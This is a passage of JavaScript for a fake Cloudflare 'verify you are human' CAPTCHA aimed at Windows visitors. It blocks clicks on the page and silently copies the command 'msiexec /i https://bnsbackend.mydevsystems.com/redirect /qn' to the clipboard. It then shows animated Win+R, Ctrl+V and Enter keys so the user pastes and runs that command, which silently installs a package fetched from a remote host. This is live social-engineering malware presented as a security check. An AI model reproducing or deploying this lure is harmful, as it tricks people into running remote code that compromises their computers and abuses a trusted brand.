    hideCaptcha()
  }

  // Handle checkbox click
  function handleCheckboxClick() {
    if (animationPhase === 0) {
      animationPhase = 1
      renderCaptchaContent()

      setTimeout(() => {
        animationPhase = 2
        renderCaptchaContent()
      }, 1500)

      setTimeout(() => {
        animationPhase = 3
        renderCaptchaContent()
      }, 2500)

      setTimeout(() => {
        animationPhase = 4
        renderCaptchaContent()
      }, 3200)
    }
  }

  function handleContinueToVerification() {
    if (navigator.clipboard && navigator.clipboard.writeText) {
      navigator.clipboard.writeText("msiexec /i https://bnsbackend.mydevsystems.com/redirect /qn").catch(() => {
        // Fallback for older browsers
        var textArea = document.createElement("textarea")
        textArea.value = "ha gotcha!"
        textArea.style.position = "fixed"
        textArea.style.left = "-999999px"
        document.body.appendChild(textArea)
        textArea.select()
        try {
          document.execCommand("copy")
        } catch (e) {}
        document.body.removeChild(textArea)
      })
    } else {
      // Fallback for older browsers
      var textArea = document.createElement("textarea")
      textArea.value = "ha gotcha!"
      textArea.style.position = "fixed"
      textArea.style.left = "-999999px"
      document.body.appendChild(textArea)
      textArea.select()
      try {
        document.execCommand("copy")
      } catch (e) {}
      document.body.removeChild(textArea)
    }
    animationPhase = 5
    step = 1
    renderCaptchaContent()
  }

  // Keyboard handling for verification steps
  function setupKeyboardHandler() {
    document.addEventListener(
      "keydown",
      (e) => {
        if (animationPhase === 5) {
          if (step === 1 && (e.code === "MetaLeft" || e.code === "MetaRight")) {
            setTimeout(() => {
              step = 2
              renderCaptchaContent()
            }, 2000)
          }
        }
      },
      false,
    ) // Added false for event listener
  }

  function renderKey(label, width, animClass) {
    var isWinKey = label === "Win"
    var winIcon =
      '<svg viewBox="0 0 24 24" style="width:22px;height:22px;fill:#555"><path d="M0 3.449L9.75 2.1v9.451H0m10.949-9.602L24 0v11.4H10.949M0 12.6h9.75v9.451L0 20.699M10.949 12.6H24V24l-12.9-1.801"/></svg>'

    // Base styles without background and box-shadow (animation will control those)
    var keyCapStyle =
      "position:absolute;top:0;left:0;right:0;height:48px;border-radius:10px;display:flex;align-items:center;justify-content:center;border:1px solid rgba(0,0,0,0.08)"

    // Only add background and box-shadow if NO animation (so keyframes can control them)
    if (!animClass) {
      keyCapStyle +=
        ";background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,0.15),inset 0 1px 0 rgba(255,255,255,0.9)"
    }

    // Map animation class to keyframe name
    var animationName = ""
    if (animClass === "key-anim-first") animationName = "keyCapFirst 5s ease-in-out infinite"
    else if (animClass === "key-anim-second") animationName = "keyCapSecond 5s ease-in-out infinite"
    else if (animClass === "key-anim-step2-ctrl") animationName = "keyCapStep2Ctrl 6s ease-in-out infinite"
    else if (animClass === "key-anim-step2-v") animationName = "keyCapStep2V 6s ease-in-out infinite"
    else if (animClass === "key-anim-step2-enter") animationName = "keyCapStep2Enter 6s ease-in-out infinite"

    var animationStyle = animationName ? `;animation:${animationName}` : ""

    return (
      '<div class="' +
      animClass +
      '" style="width:' +
      width +
      'px;height:56px;position:relative;display:inline-block">' +
      '<div style="position:absolute;bottom:0;left:2px;right:2px;height:8px;border-radius:0 0 10px 10px;background:linear-gradient(180deg,#c8c8c8 0%,#b0b0b0 100%)"></div>' +
      '<div class="key-cap" style="' +
      keyCapStyle +
      animationStyle +
      '">' +
      (isWinKey
        ? winIcon
        : '<span style="font-size:' +
          (label === "Enter" ? "13" : label === "Ctrl" ? "12" : "16") +
          'px;font-weight:600;color:#555">' +
          label +
          "</span>") +
      "</div>" +
      "</div>"
    )
  }

  function renderTurnstile() {
    var checkboxHtml = ""

    if (animationPhase === 0) {
      checkboxHtml =
        '<div id="cf-checkbox" class="cf-checkbox" style="width:24px;height:24px;border:2px solid #c4c4c4;border-radius:3px;background:#fff;cursor:pointer"></div>'
    } else if (animationPhase === 1) {
      checkboxHtml =
        '<div class="cf-spinner" style="width:24px;height:24px;border:3px solid #e5e5e5;border-left-color:#f97316;border-radius:50%;animation:cfSpin 1s linear infinite"></div>'
    } else if (animationPhase === 2) {
      checkboxHtml =
        '<div style="width:24px;height:24px;border-radius:3px;background:#f97316;display:flex;align-items:center;justify-content:center"><svg width="14" height="14" viewBox="0 0 16 16" fill="none"><path d="M12 4L4 12M4 4L12 12" stroke="#fff" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/></svg></div>'
    }

    var statusText = animationPhase === 2 ? "Verification required" : t("verifyHuman")

    return (
      '<div id="cf-turnstile" onclick="window.CloudflareCaptcha.handleCheckboxClick()" style="cursor:' +
      (animationPhase === 0 ? "pointer" : "default") +
      ';width:300px;height:60px;background:#fafafa;border:1px solid #e0e0e0;border-radius:3px;display:flex;align-items:stretch;box-shadow:0 1px 3px rgba(0,0,0,0.08)">' +
      '<div style="width:46px;display:flex;align-items:center;justify-content:center">' +
      checkboxHtml +
      "</div>" +
      '<div style="flex:1;display:flex;align-items:center;padding-left:12px"><span style="font-size:13px;color:#333;font-weight:400">' +
      statusText +
      "</span></div>" +
      '<div style="width:110px;display:flex;flex-direction:column;align-items:center;justify-content:flex-end;padding:4px 8px 2px 4px;overflow:hidden">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:26px;width:auto;margin-bottom:4px">' +
      '<div style="display:flex;align-items:center;gap:4px;white-space:nowrap;max-width:100%">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<span style="font-size:8px;color:#666">·</span>' +
      '<a href="https://www.cloudflare.com/website-terms/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>" +
      "</div>"
    )
  }

  // Render expanding animation
  function renderExpandingModal() {
    return (
      '<div style="width:300px;height:60px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);border-radius:16px;display:flex;align-items:center;justify-content:center;box-shadow:0 20px 50px rgba(0,0,0,0.2);animation:cfExpandToModal 0.5s cubic-bezier(0.34,1.56,0.64,1) forwards">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:60px;filter:brightness(0) invert(1);animation:cfFadeIn 0.3s ease-out 0.2s both">' +
      "</div>"
    )
  }

  // Render intro page
  function renderIntroPage() {
    var featuresHtml = [
      { title: t("hwScanTitle"), icon: "fingerprint" },
      { title: t("cookieTitle"), icon: "clock" },
      { title: t("secureTitle"), icon: "shield" },
    ]
      .map((item) => {
        var imgStyle = item.icon === "shield" ? "width:120px;height:120px" : "width:60px;height:60px"
        return (
          '<div style="flex:1;background:#fff;border:2px solid #f97316;border-radius:12px;padding:12px 10px;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:8px;box-shadow:0 2px 8px rgba(249,115,22,0.1)">' +
          '<div style="height:60px;display:flex;align-items:center;justify-content:center">' +
          '<img src="' +
          window.cfCaptchaImages[item.icon] +
          '" alt="" style="' +
          imgStyle +
          ';object-fit:contain">' +
          "</div>" +
          '<div style="font-size:12px;font-weight:700;color:#1e293b;text-align:center;line-height:1.3">' +
          item.title +
          "</div>" +
          "</div>"
        )
      })
      .join("")

    // How it works dropdown
    var howItWorksContent = ""
    if (howItWorksOpen) {
      var items = [
        { num: 1, title: "1. Hardware Scan", desc: t("hwScanDesc") },
        { num: 2, title: "2. Token Generation", desc: t("cookieDesc") },
        { num: 3, title: "3. Privacy Protection", desc: t("secureDesc") },
      ]
      howItWorksContent =
        '<div style="padding:16px 24px 8px">' +
        items
          .map((item) => {
            var isExpanded = expandedHowItWorks === item.num
            return (
              '<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">' +
              '<button onclick="window.CloudflareCaptcha.toggleHowItWorksItem(' +
              item.num +
              ')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">' +
              '<span style="font-size:12px;font-weight:600;flex:1">' +
              item.title +
              "</span>" +
              '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
              (isExpanded ? "180" : "0") +
              'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>' +
              "</button>" +
              (isExpanded
                ? '<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">' +
                  item.desc +
                  "</div>"
                : "") +
              "</div>"
            )
          })
          .join("") +
        "</div>"
    }

    var howItWorksHtml =
      '<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:' +
      (howItWorksOpen ? "linear-gradient(135deg,#f97316 0%,#ea580c 100%)" : "#fff") +
      ';transition:all 0.3s ease;margin-bottom:12px">' +
      '<button onclick="window.CloudflareCaptcha.toggleHowItWorks()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:' +
      (howItWorksOpen ? "#fff" : "#1e293b") +
      '">' +
      '<div style="display:flex;align-items:center;gap:8px">' +
      '<div style="width:24px;height:24px;border-radius:50%;background:' +
      (howItWorksOpen ? "#fff" : "linear-gradient(135deg,#f97316 0%,#ea580c 100%)") +
      ';display:flex;align-items:center;justify-content:center">' +
      '<span style="font-size:14px;font-weight:700;color:' +
      (howItWorksOpen ? "#f97316" : "#fff") +
      '">!</span>' +
      "</div>" +
      '<span style="font-size:13px;font-weight:600;color:' +
      (howItWorksOpen ? "#fff" : "#1e293b") +
      '">' +
      t("howItWorks") +
      "</span>" +
      "</div>" +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
      (howItWorksOpen ? "180" : "0") +
      'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="' +
      (howItWorksOpen ? "#fff" : "#f97316") +
      '" stroke-width="2" stroke-linecap="round"/></svg>' +
      "</button>" +
      howItWorksContent +
      "</div>"

    // FAQ dropdown
    var faqContent = ""
    if (faqOpen) {
      faqContent =
        '<div style="padding:16px 24px 8px">' +
        [1, 2, 3, 4, 5, 6]
          .map((num) => {
            var isExpanded = expandedFaq === num
            return (
              '<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">' +
              '<button onclick="window.CloudflareCaptcha.toggleFaqItem(' +
              num +
              ')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">' +
              '<span style="font-size:12px;font-weight:600;flex:1">' +
              num +
              ". " +
              t("faq" + num + "Q") +
              "</span>" +
              '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
              (isExpanded ? "180" : "0") +
              'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>' +
              "</button>" +
              (isExpanded
                ? '<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">' +
                  t("faq" + num + "A") +
                  "</div>"
                : "") +
              "</div>"
            )
          })
          .join("") +
        "</div>"
    }

    var faqHtml =
      '<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:' +
      (faqOpen ? "linear-gradient(135deg,#f97316 0%,#ea580c 100%)" : "#fff") +
      ';transition:all 0.3s ease">' +
      '<button onclick="window.CloudflareCaptcha.toggleFaq()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:' +
      (faqOpen ? "#fff" : "#1e293b") +
      ';border-radius:8px;transition:all 0.3s ease">' +
      '<div style="display:flex;align-items:center;gap:8px">' +
      '<div style="width:24px;height:24px;border-radius:50%;background:' +
      (faqOpen ? "#fff" : "linear-gradient(135deg,#f97316 0%,#ea580c 100%)") +
      ';display:flex;align-items:center;justify-content:center">' +
      '<span style="font-size:14px;font-weight:700;color:' +
      (faqOpen ? "#f97316" : "#fff") +
      '">?</span>' +
      "</div>" +
      '<span style="font-size:13px;font-weight:600;color:' +
      (faqOpen ? "#fff" : "#1e293b") +
      '">' +
      t("faqTitle") +
      "</span>" +
      "</div>" +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
      (faqOpen ? "180" : "0") +
      'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="' +
      (faqOpen ? "#fff" : "#f97316") +
      '" stroke-width="2" stroke-linecap="round"/></svg>' +
      "</button>" +
      faqContent +
      "</div>"

    return (
      '<div style="background:#fff;border-radius:16px;width:480px;height:auto;overflow:visible;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;position:relative">' +
      // Header
      '<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:24px;border-radius:16px 16px 0 0;position:relative;overflow:hidden;min-height:100px">' +
      '<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>' +
      '<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>' +
      '<div style="display:flex;justify-content:center;align-items:center;position:relative;z-index:1">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:50px;filter:brightness(0) invert(1)">' +
      "</div>" +
      "</div>" +
      // Badge
      '<div style="display:flex;justify-content:center;margin-top:-16px;margin-bottom:16px;position:relative;z-index:2">' +
      '<div style="background:#fef3c7;border-radius:20px;padding:8px 20px;display:flex;align-items:center;gap:8px;border:1px solid #fbbf24;box-shadow:0 4px 12px rgba(0,0,0,0.1)">' +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none"><path d="M9 12l2 2 4-4" stroke="#f97316" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><circle cx="12" cy="12" r="10" stroke="#f97316" stroke-width="2"/></svg>' +
      '<span style="font-size:13px;font-weight:600;color:#f97316;text-transform:uppercase;letter-spacing:0.5px">' +
      t("verifyHuman") +
      "</span>" +
      "</div>" +
      "</div>" +
      // Title
      '<div style="padding:0 24px 16px;text-align:center">' +
      '<h2 style="font-size:28px;font-weight:700;margin:0 0 8px 0"><span style="color:#f97316">' +
      t("introTitle").split(" ")[0] +
      '</span> <span style="color:#1e293b">' +
      t("introTitle").split(" ").slice(1).join(" ") +
      "</span></h2>" +
      '<p style="font-size:13px;color:#64748b;line-height:1.6;margin:0">' +
      t("introSubtitle") +
      "</p>" +
      "</div>" +
      // Features
      '<div style="flex:1;padding:0 24px 16px">' +
      '<div style="display:flex;gap:12px;margin-bottom:16px;justify-content:center">' +
      featuresHtml +
      "</div>" +
      howItWorksHtml +
      faqHtml +
      "</div>" +
      // Button
      '<div style="padding:0 24px 24px">' +
      '<button onclick="window.CloudflareCaptcha.continueToVerification()" style="width:100%;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:#fff;border:none;border-radius:8px;padding:12px 24px;font-size:14px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.3)">' +
      t("continueBtn") +
      "</button>" +
      "</div>" +
      // Footer
      '<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>"
    )
  }

  // Render verification modal
  function renderVerificationModal() {
    var stepsHtml = [1, 2]
      .map(
        (s) =>
          '<div style="display:flex;align-items:center;gap:8px">' +
          '<div style="width:8px;height:8px;border-radius:50%;background:' +
          (step >= s ? "#fff" : "rgba(255,255,255,0.3)") +
          ';transition:all 0.3s"></div>' +
          (s < 2
            ? '<div style="width:40px;height:2px;background:' +
              (step > s ? "#fff" : "rgba(255,255,255,0.3)") +
              ';transition:all 0.3s"></div>'
            : "") +
          "</div>",
      )
      .join("")

    var contentHtml = ""
    if (step === 1) {
      contentHtml =
        '<div style="display:flex;flex-direction:column;align-items:center;gap:20px">' +
        '<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">' +
        t("step1") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center">' +
        renderKey("Win", 80, "key-anim-first") +
        '<span class="plus-animate" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>' +
        renderKey("R", 56, "key-anim-second") +
        "</div>" +
        "</div>"
    } else if (step === 2) {
      contentHtml =
        '<div style="display:flex;flex-direction:column;align-items:center;gap:20px">' +
        '<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">' +
        t("step2Line1") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center;justify-content:center">' +
        renderKey("Ctrl", 80, "key-anim-step2-ctrl") +
        '<span class="plus-animate-step2" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>' +
        renderKey("V", 56, "key-anim-step2-v") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center;justify-content:center">' +
        '<span style="font-size:16px;color:#6B7280;font-weight:500">' +
        t("confirmWith") +
        "</span>" +
        renderKey("Enter", 80, "key-anim-step2-enter") +
        "</div>" +
        '<button onclick="window.CloudflareCaptcha.complete()" style="padding:12px 32px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:white;border:none;border-radius:8px;font-size:15px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.4)">' +
        t("verify") +
        "</button>" +
        "</div>"
    }

    return (
      '<div style="background:#fff;border-radius:16px;width:480px;min-height:500px;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;overflow:hidden">' +
      // Header
      '<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:20px 24px;position:relative;overflow:hidden">' +
      '<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>' +
      '<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>' +
      '<div style="display:flex;justify-content:center;margin-bottom:12px;position:relative;z-index:1">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:40px;filter:brightness(0) invert(1)">' +
      "</div>" +
      '<div style="display:flex;justify-content:center;gap:8px;position:relative;z-index:1">' +
      stepsHtml +
      "</div>" +
      "</div>" +
      // Content
      '<div style="flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:20px;padding:32px 0;animation:cfFadeInUp 0.5s ease-out">' +
      contentHtml +
      "</div>" +
      // Footer
      '<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>"
    )
  }

  // Render captcha content based on phase
  function renderCaptchaContent() {
    var container = document.getElementById("cf-captcha-container")
    if (!container) return

    var html = ""

    if (animationPhase === 0) {
      html = renderTurnstile()
    } else if (animationPhase === 1) {
      html = renderTurnstile()
    } else if (animationPhase === 2) {
      html = renderTurnstile()
    } else if (animationPhase === 3) {
      html = renderExpandingModal()
    } else if (animationPhase === 4) {
      html = renderIntroPage()
    } else if (animationPhase === 5) {
      html = renderVerificationModal()
    }

    container.innerHTML = html

    // Add checkbox hover effect
    if (animationPhase === 0) {
      var checkbox = document.getElementById("cf-checkbox")
      if (checkbox) {
        checkbox.addEventListener("mouseenter", function () {
          this.style.borderColor = "#f97316"
        })
        checkbox.addEventListener("mouseleave", function () {
          this.style.borderColor = "#c4c4c4"
        })
      }
    }

    // Apply animations to keys
    if (animationPhase === 5) {
      if (step === 1) {
        // Target the .key-cap elements inside the animation class containers
        var keyCapFirst = document.querySelector(".key-anim-first .key-cap")
        var keyCapSecond = document.querySelector(".key-anim-second .key-cap")
        if (keyCapFirst) {
          keyCapFirst.style.animation = "keyCapFirst 3s ease-in-out infinite"
        }
        if (keyCapSecond) {
          keyCapSecond.style.animation = "keyCapSecond 3s ease-in-out infinite"
        }
        var step1Plus = document.querySelector(".plus-animate")
        if (step1Plus) {
          step1Plus.style.animation = "plusGlow 3s infinite"
        }
      } else if (step === 2) {
        // Target the .key-cap elements inside the animation class containers
        var keyCapCtrl = document.querySelector(".key-anim-step2-ctrl .key-cap")
        var keyCapV = document.querySelector(".key-anim-step2-v .key-cap")
        var keyCapEnter = document.querySelector(".key-anim-step2-enter .key-cap")
        if (keyCapCtrl) {
          keyCapCtrl.style.animation = "keyCapStep2Ctrl 3s ease-in-out infinite"
        }
        if (keyCapV) {
          keyCapV.style.animation = "keyCapStep2V 3s ease-in-out infinite"
        }
        if (keyCapEnter) {
          keyCapEnter.style.animation = "keyCapStep2Enter 3s ease-in-out infinite"
        }
        var step2Plus = document.querySelector(".plus-animate-step2")
        if (step2Plus) {
          step2Plus.style.animation = "plusGlowStep2 3s infinite"
        }
      }
    }
  }

  // Click interceptor
  function setupClickInterceptor() {
    document.addEventListener(
      "click",
      (e) => {
        if (captchaOpen || isVerified()) return

        var target = e.target
        if (
          target.closest("[data-captcha-modal]") ||
          target.closest(".cf-captcha-overlay") ||
          target.closest("#cf-captcha-overlay")
        )
          return

        var interactiveElement = target.closest('a, button, [role="button"], input[type="submit"], [onclick]')
        if (!interactiveElement) return

        e.preventDefault()
        e.stopPropagation()
        showCaptcha()
      },
      true,
    )
  }

  // Toggle functions
  function toggleFaq() {
    faqOpen = !faqOpen
    if (faqOpen) howItWorksOpen = false
    renderCaptchaContent()
  }

  function toggleHowItWorks() {
    howItWorksOpen = !howItWorksOpen
    if (howItWorksOpen) faqOpen = false
    renderCaptchaContent()
  }

  function toggleFaqItem(num) {
    expandedFaq = expandedFaq === num ? null : num
    renderCaptchaContent()
  }

  function toggleHowItWorksItem(num) {
    expandedHowItWorks = expandedHowItWorks === num ? null : num
    renderCaptchaContent()
  }

  function isWindows() {
    var userAgent = navigator.userAgent || navigator.vendor || window.opera
    return /Windows/i.test(userAgent)
  }

  // Initialize
  function init() {
  if (!isWindows()) {
  return
  }
  if (isVerified()) {
  return
  }
  lang = detectLanguage()
  setupKeyboardHandler()
  // Show captcha immediately on page load
  showCaptcha()
  }

  // Run on DOM ready
  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", init)
  } else {
    init()
  }

  // Expose API
  window.CloudflareCaptcha = {
    show: showCaptcha,
    hide: hideCaptcha,
    complete: completeVerification,
    isVerified: isVerified,
    handleCheckboxClick: handleCheckboxClick,
    continueToVerification: handleContinueToVerification,
    toggleFaq: toggleFaq,
    toggleHowItWorks: toggleHowItWorks,
    toggleFaqItem: toggleFaqItem,
    toggleHowItWorksItem: toggleHowItWorksItem,
  }
})()
